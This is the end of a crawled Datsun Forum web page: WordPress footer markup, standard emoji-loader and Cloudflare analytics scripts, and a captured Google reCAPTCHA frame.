</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-19" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">&copy; Copyright 2017 <a href="https://datsunforum.com">Datsun Forum</a> &middot; All Rights Reserved</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/datsunforum/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datsunforum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datsunforum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ec0c298e794c60abb9f0b7de4f886d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MZ9A9h-z3Vv5RLE2qXbfew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769264159106');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>